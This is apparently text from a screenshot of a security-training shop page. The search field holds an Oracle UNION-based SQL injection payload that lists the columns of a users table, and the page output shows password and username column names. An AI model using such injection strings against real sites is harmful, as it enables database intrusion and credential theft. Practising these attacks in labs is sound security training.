 Home | My account
WE LIKE TO
SHOP
-1' union select column_name,null from all_tab_columns where
table_name ='USERS_KVHXKJ'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
PASSWORD_OEDQBQ
USERNAME_ETSGGX